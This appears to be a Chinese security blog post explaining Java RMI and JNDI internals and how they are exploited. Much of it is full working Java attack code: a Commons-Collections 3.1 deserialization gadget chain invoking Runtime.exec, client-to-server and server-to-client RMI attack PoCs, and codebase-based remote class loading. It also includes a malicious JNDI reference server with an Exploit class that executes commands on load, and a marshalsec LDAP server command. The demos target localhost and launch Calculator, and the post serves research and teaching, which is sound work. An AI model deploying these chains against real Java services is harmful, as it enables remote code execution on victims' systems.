RMI是远程方法调用的简称,能够帮助我们查找并执行远程对象的方法。通俗地说,远程调用就象将一个class放在A机器上,然后在B机器中调用这个class的方法。
RMI(Remote Method Invocation),为远程方法调用,是允许运行在一个Java虚拟机的对象调用运行在另一个Java虚拟机上的对象的方法。 这两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中。Java RMI(Java Remote Method Invocation),是Java编程语言里一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
从客户端-服务器模型来看,客户端程序直接调用服务端,两者之间是通过JRMP( Java Remote Method Protocol)协议通信,这个协议类似于HTTP协议,规定了客户端和服务端通信要满足的规范。
概念
Stub和Skeleton
RMI的客户端和服务器并不直接通信,客户与远程对象之间采用的代理方式进行Socket通信。为远程对象分别生成了客户端代理和服务端代理,其中位于客户端的代理类称为Stub即存根(包含服务器Skeleton信息),位于服务端的代理类称为Skeleton即骨干网。
RMI Registry
RMI注册表,默认监听在1099端口上,Client通过Name向RMI Registry查询,得到这个绑定关系和对应的Stub。
远程对象
远程对象是存在于服务端以供客户端调用方法的对象。任何可以被远程调用的对象都必须实现java.rmi.Remote接口,远程对象的实现类必须继承UnicastRemoteObject类。这个远程对象中可能有很多个函数,但是只有在远程接口中声明的函数才能被远程调用,其他的公共函数只能在本地的JVM中使用。
序列化传输数据
客户端远程调用时传递给服务器的参数,服务器执行后的传递给客户端的返回值。参数或者返回值,在传输的时会被序列化,在被接受时会被反序列化。
因此这些传输的对象必须可以被序列化,相应的类必须实现java.io.Serializable接口,并且客户端的serialVersionUID字段要与服务器端保持一致。
结构与流程

远程方法调用通讯结构图:

服务端创建远程对象,
Skeleton侦听一个随机的端口,以供客户端调用。RMI Registry启动,注册远程对象,通过Name和远程对象进行关联绑定,以供客户端进行查询。客户端对
RMI Registry发起请求,根据提供的Name得到Stub。Stub中包含与Skeleton通信的信息(地址,端口等),两者建立通信,Stub作为客户端代理请求服务端代理Skeleton并进行远程方法调用。服务端代理
Skeleton调用远程方法,调用结果先返回给Skeleton,Skeleton再返回给客户端Stub,Stub再返回给客户端本身。
从逻辑上来看,数据是在Client和Server之间横向流动的,但是实际上是从Client到Stub,然后从Skeleton到Server这样纵向流动的,如下图所示:

这里执行远程对象的方法的是RMI通讯的服务端,为攻击服务端的方式
代码实现
定义一个接口,继承
java.rmi.Remote,并且接口中的全部方法抛出RemoteException异常。sayHello,为测试接口。exp1,为客户端攻击服务端接口。exp2,为服务端攻击客户端接口。
package RMI; import java.rmi.Remote; import java.rmi.RemoteException; public interface RemoteHello extends Remote { String sayHello(String name) throws RemoteException; String exp1(Object work) throws RemoteException; Object exp2() throws RemoteException; }
- 定义接口的实现类
package RMI; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.rmi.RemoteException; import java.util.HashMap; import java.util.Map; public class RemoteHelloImpl implements RemoteHello { public String sayHello(String name) throws RemoteException { return String.format("Hello, %s!", name); } public String exp1(Object exp) throws RemoteException { System.out.println("exp1 is " + exp); return "exp1"; } public Object exp2() throws Exception { System.out.println("exp2"); return payload(); } public static Object payload() throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}) }; Transformer transformerChain = new ChainedTransformer(transformers); Map map = new HashMap(); map.put("value", "lala"); Map transformedMap = TransformedMap.decorate(map, null, transformerChain); Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true); Object instance = ctor.newInstance(Target.class, transformedMap); return instance; } }
- 创建
RMI Registry,创建远程对象,绑定Name和远程对象,运行RMI服务端。
package RMI; import java.net.MalformedURLException; import java.rmi.Naming; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.server.UnicastRemoteObject; public class RMITEST { public static void main(String[] args) throws RemoteException, MalformedURLException { try { //实例化对象 RemoteHello h = new RemoteHelloImpl(); //用于导出远程对象,将此服务转换为远程服务接口 RemoteHello skeleton = (RemoteHello) UnicastRemoteObject.exportObject(h, 0); //// 将RMI服务注册到1099端口: LocateRegistry.createRegistry(1099); // 注册此服务,服务名为"Hello": //Naming.rebind("rmi://127.0.0.1:1099/Hello", h); Naming.rebind("Hello", h); } catch (RemoteException e) { e.printStackTrace(); } catch (MalformedURLException e) { e.printStackTrace(); } } }
- 运行客户端
import java.rmi.NotBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIClient { public static void main(String[] args) throws RemoteException, NotBoundException { // 连接到服务器localhost,端口1099: Registry registry = LocateRegistry.getRegistry("localhost", 1099); // 查找名称为"Hello"的服务并强制转型为Hello接口: RemoteHello h = (RemoteHello) registry.lookup("Hello"); // 正常调用接口方法: String rs = h.sayHello("rai4over"); // 打印调用结果: System.out.println(rs); } }
客户端成功完成远程方法调用。
readObject攻击RMI
RMI的客户端与服务端通信内容为序列化数据,客户端和服务端可以相互进行反序列化攻击。
本地代码库
通常设定的CLASSPATH可称为“本地代码库”,磁盘上加载本地类的位置的列表。
环境:
- 服务端JDK版本为
JDK1.7u21 - 服务端存在
Commons-Collections3.1或其他可利用组件。
攻击服务端
如果客户端传递给服务端恶意序列化数据,服务端反序列化时调用readObject就会遭到攻击。
客户端攻击POC:
package RMI; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.rmi.NotBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { // 连接到服务器localhost,端口1099: Registry registry = LocateRegistry.getRegistry("localhost", 1099); // 查找名称为"Hello"的服务并强制转型为Hello接口: RemoteHello h = (RemoteHello) registry.lookup("Hello"); // 正常调用接口方法: //String rs = h.sayHello("rai4over"); String rs = h.exp1(payload()); // 打印调用结果: System.out.println(rs); } public static Object payload() throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}) }; Transformer transformerChain = new ChainedTransformer(transformers); Map map = new HashMap(); map.put("value", "lala"); Map transformedMap = TransformedMap.decorate(map, null, transformerChain); Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true); Object instance = ctor.newInstance(Target.class, transformedMap); return instance; } }
攻击客户端
反之,服务端同样可以通过恶意反序列化数据攻击客户端。
受害客户端代码:
package RMI; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.rmi.NotBoundException; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { // 连接到服务器localhost,端口1099: Registry registry = LocateRegistry.getRegistry("localhost", 1099); // 查找名称为"Hello"的服务并强制转型为Hello接口: RemoteHello h = (RemoteHello) registry.lookup("Hello"); // 正常调用接口方法: //String rs = h.sayHello("rai4over"); //String rs = h.exp1(payload()); Object rs = h.exp2(); // 打印调用结果: System.out.println(rs); } }
远程动态加载代码
Java™平台最重要的功能之一是能够将Java类组件从任何统一资源定位器(URL)动态下载到通常在不同物理系统上,以单独进程运行的虚拟机(VM)的能力。
Java RMI利用此功能下载和执行类,使用Java RMI API,不仅浏览器中的VM,任何VM都可以下载任何Java类文件,包括专门的Java RMI存根类,这些类可以使用服务器系统的资源在远程服务器上执行方法调用。
java.rmi.server.codebase属性值表示一个或多个URL位置,可以从中下载所需的资源。
受害端使用该属性远程动态加载需要两个条件:
java.rmi.server.useCodebaseOnly的值为false。为true时,禁用自动加载远程,仅从CLASSPATH和当前虚拟机的java.rmi.server.codebase指定路径加载类文件。从JDK 6u45、7u21开始,java.rmi.server.useCodebaseOnly的默认值就是true。设置
securityManager和java.security.policy
客户端动态加载
RMI中RMI client利用远程动态加载代码示意图如下:

- 创建HTTP服务器,作为动态加载代码的远程仓库。
- 服务端创建远程对象,
RMI Registry启动并完成名称绑定,并设置java.rmi.server.codebase。 - 客户端对
RMI Registry发起请求,,根据提供的Name得到Stub,并根据服务器返回的java.rmi.server.codebase远程加载动态所需的类。(客户端也可以自行指定java.rmi.server.codebase)
python3 -m http.server开启http服务,并放入commons-collections-3.1.jar依赖。
恶意服务器端设置java.rmi.server.codebase的代码:
package RMI; import java.net.MalformedURLException; import java.rmi.Naming; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.server.UnicastRemoteObject; public class RMITEST { public static void main(String[] args) throws RemoteException, MalformedURLException { try { System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/commons-collections-3.1.jar"); //实例化对象 RemoteHello h = new RemoteHelloImpl(); //用于导出远程对象,将此服务转换为远程服务接口 RemoteHello skeleton = (RemoteHello) UnicastRemoteObject.exportObject(h, 0); //// 将RMI服务注册到1099端口: LocateRegistry.createRegistry(1099); // 注册此服务,服务名为"Hello": Naming.rebind("rmi://127.0.0.1:1099/Hello", h); //Naming.rebind("Hello", h); } catch (RemoteException e) { e.printStackTrace(); } catch (MalformedURLException e) { e.printStackTrace(); } } }
受害攻击客户端代码:
package RMI; import java.rmi.RMISecurityManager; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIClient { public static void main(String[] args) throws Exception { System.setProperty("java.security.policy", RMIServer.class.getClassLoader().getResource("java.policy").getFile()); RMISecurityManager securityManager = new RMISecurityManager(); System.setSecurityManager(securityManager); // 连接到服务器localhost,端口1099: Registry registry = LocateRegistry.getRegistry("localhost", 1099); // 查找名称为"Hello"的服务并强制转型为Hello接口: RemoteHello h = (RemoteHello) registry.lookup("Hello"); // 正常调用接口方法: //String rs = h.sayHello("rai4over"); //String rs = h.exp1(payload()); Object rs = h.exp2(); // 打印调用结果: System.out.println(rs); } }
Resource目录下的java.policy配置权限如下:
grant { permission java.security.AllPermission; };
运行客户端,具体命令(classpath太长省略)如下:
java -Djava.rmi.server.useCodebaseOnly=false -Dfile.encoding=UTF-8 -classpath /AAAAA:/BBBBB RMI.RMIClient
客户端成功远程动态加载commons-collections-3.1.jar并完成RCE。
如果服务端没有设置java.rmi.server.codebase指定远程动态加载代码的位置,也可以通过客户端自行指定:
java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.codebase=http://127.0.0.1:8000/commons-collections-3.1.jar -Dfile.encoding=UTF-8 -classpath /AAAAA:/BBBBB RMI.RMIClient
服务端动态加载
恶意客户端代码:
package RMI; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap; import java.lang.annotation.Target; import java.lang.reflect.Constructor; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/commons-collections-3.1.jar"); // 连接到服务器localhost,端口1099: Registry registry = LocateRegistry.getRegistry("localhost", 1099); // 查找名称为"Hello"的服务并强制转型为Hello接口: RemoteHello h = (RemoteHello) registry.lookup("Hello"); // 正常调用接口方法: //String rs = h.sayHello("rai4over"); String rs = h.exp1(payload()); //Object rs = h.exp2(); // 打印调用结果: System.out.println(rs); } public static Object payload() throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}) }; Transformer transformerChain = new ChainedTransformer(transformers); Map map = new HashMap(); map.put("value", "lala"); Map transformedMap = TransformedMap.decorate(map, null, transformerChain); Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class); ctor.setAccessible(true); Object instance = ctor.newInstance(Target.class, transformedMap); return instance; } }
受害服务端代码:
package RMI; import java.net.MalformedURLException; import java.rmi.Naming; import java.rmi.RMISecurityManager; import java.rmi.RemoteException; import java.rmi.registry.LocateRegistry; import java.rmi.server.UnicastRemoteObject; public class RMITEST { public static void main(String[] args) throws RemoteException, MalformedURLException { try { System.setProperty("java.security.policy", RMIServer.class.getClassLoader().getResource("java.policy").getFile()); RMISecurityManager securityManager = new RMISecurityManager(); System.setSecurityManager(securityManager); //实例化对象 RemoteHello h = new RemoteHelloImpl(); //用于导出远程对象,将此服务转换为远程服务接口 RemoteHello skeleton = (RemoteHello) UnicastRemoteObject.exportObject(h, 0); //// 将RMI服务注册到1099端口: LocateRegistry.createRegistry(1099); // 注册此服务,服务名为"Hello": Naming.rebind("rmi://127.0.0.1:1099/Hello", h); //Naming.rebind("Hello", h); } catch (RemoteException e) { e.printStackTrace(); } catch (MalformedURLException e) { e.printStackTrace(); } } }
运行方法与上文相同
除了代理模式,RMI还存在经典的工厂模式,流程图如下:

ProductImp为远程对象,FactoryImpl对象指向ProductImp对象,大致流程如下:
- 创建
FactoryImpl对象,设置FactoryImpl对象的指向ProductImp(通过HTTP等协议定位,可以位于其他服务器),具有指向功能的对象也可以叫做reference对象。 - 服务器端的
RMI Registry启动,创建并注册reference对象(指向FactoryImpl对象),通过Name和reference对象进行关联绑定,以供客户端进行查询。 - 客户端对
RMI Registry发起请求,根据提供的Name得到指向FactoryImpl对象的reference对象。 - 客户端加载
FactoryImpl对象到本地,并调用FactoryImpl对象的方法,得到指向ProductImp对象的reference对象。 - 客户端加载
ProductImp对象到本地,并调用ProductImp对象的方法,得到最终结果。
这里执行远程对象的方法的是RMI通讯的客户端,为攻击客户端的方式,是在具体的代码和利用场景可以参考FastJson中的JNDI注入。
JNDI(Java Naming and Directory Interface),是SUN公司提供的一种标准的Java命名系统接口。为开发人员提供了查找和访问各种命名和目录服务的通用、统一的接口,类似JDBC都是构建在抽象层上。现在JNDI已经成为J2EE的标准之一,所有的J2EE容器都必须提供一个JNDI的服务。

JNDI由JNDI API、命名管理、JNDI SPI(service provider interface)服务提供的接口。我们的应用可以通过JNDI的API去访问相关服务提供的接口。
我们要使用JNDI,必须要有服务提供方,我们常用的就是JDBC驱动提供数据库连接服务,然后我们配置JNDI连接。。
JDK也为我们提供了一些服务接口:
- LDAP (Lightweight Directory Access Protocol) 轻量级目录访问协议
CORBA (Common Object Request Broker Architecture) 公共对象请求代理结构服务
RMI(Java Remote Method Invocation)JAVA远程远程方法调用注册
- DNS(Domain Name Service)域名服务
漏洞中涉及到最多的就是RMI,LDAP两种服务接口
当lookup函数的参数url可控时,就是所谓的JNDI注入,使用的其实就是工厂模式。
RMI协议
测试环境:
com.sun.jndi.rmi.object.trustURLCodebase为true,JDK 6u132、7u122、8u113开始默认为false,测试环境为java version "1.8.0_112"
恶意服务器代码:
package JNDI; import com.sun.jndi.rmi.registry.ReferenceWrapper; import javax.naming.NamingException; import javax.naming.Reference; import java.rmi.AlreadyBoundException; import java.rmi.RemoteException; import java.rmi.registry.Registry; import java.rmi.registry.LocateRegistry; public class JNDISERVER { public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException { Registry registry = LocateRegistry.createRegistry(1099); Reference Exploit = new Reference("Exploit", "Exploit", "http://127.0.0.1:8000/"); ReferenceWrapper refObjWrapper = new ReferenceWrapper(Exploit); registry.bind("Exploit", refObjWrapper); } }
返回一个reference对象,并且指向http://127.0.0.1:8000/Exploit,流程和工厂模式一样。
Exploit源代码:
import javax.naming.Context; import javax.naming.Name; import javax.naming.spi.ObjectFactory; import java.util.Hashtable; public class Exploit implements ObjectFactory { static { System.err.println("Pwned"); try { String[] cmd = {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"}; java.lang.Runtime.getRuntime().exec(cmd); } catch ( Exception e ) { e.printStackTrace(); } } public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null; } }
编译后放入http://127.0.0.1:8000/根目录
受害者JNDI客户端代码:
package JNDI; import javax.naming.Context; import javax.naming.InitialContext; import javax.naming.NamingException; import java.util.Properties; public class JNDIClient { public static void main(String[] args) throws NamingException { Properties env = new Properties(); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory"); env.put(Context.PROVIDER_URL, "rmi://127.0.0.1:1099/"); Context ctx = new InitialContext(env); ctx.lookup("Exploit"); //ctx.lookup("rmi://127.0.0.1:1099/Exploit"); //ctx.lookup("ldap://127.0.0.1:1099/Exploit"); } }
如果通过env设置上下文的环境变量为rmi://127.0.0.1:1099/,后面lookup则不需要ULR定位,可以直接为已绑定的Name。
lookup支持动态协议转换,即便已经设置了上下文,也可以重新指定URL,比如使用ldap协议。
LDAP协议
LDAP协议也需要满足条件,但适用范围更广泛:
com.sun.jndi.ldap.object.trustURLCodebase为true,JDK 11.0.1、8u191、7u201、6u211开始默认为false,测试环境为java version "1.8.0_112"。
这里直接使用marshalsec启动恶意的LDAP服务器
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/\#Exploit 1099
小结

https://blog.csdn.net/xinghun_4/article/details/45787549
https://www.mi1k7ea.com/2019/09/01/Java-RMI%E5%8E%9F%E7%90%86%E4%B8%8E%E4%BD%BF%E7%94%A8/
https://www.jianshu.com/p/53842110fe49
https://www.liaoxuefeng.com/wiki/1252599548343744/1323711850348577
https://xz.aliyun.com/t/6660#toc-6
https://docs.oracle.com/javase/7/docs/technotes/guides/rmi/codebase.html#section3
如有侵权请联系:admin#unsafe.sh